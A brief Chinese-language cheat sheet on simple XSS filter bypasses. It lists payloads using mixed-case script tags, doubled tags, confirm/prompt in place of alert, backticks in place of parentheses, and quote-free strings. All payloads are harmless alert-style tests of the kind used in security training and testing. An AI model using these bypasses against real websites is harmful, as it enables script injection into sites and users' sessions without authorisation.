 XSS的简单绕过
❖ 大小写绕过：<ScRipT>alert(1);</ScRipT>
❖ 双写绕过：<s<script>cript>alert(1);</scr</script>ipt>
❖ 禁用alert绕过：confirm(1)、prompt(1)
❖ 过滤括号()：<script>alert`1`</script>  #反引号代替括号
❖ 禁用单引号：<script>alert(`xss`)</script>、<script>alert(/xss/)</script>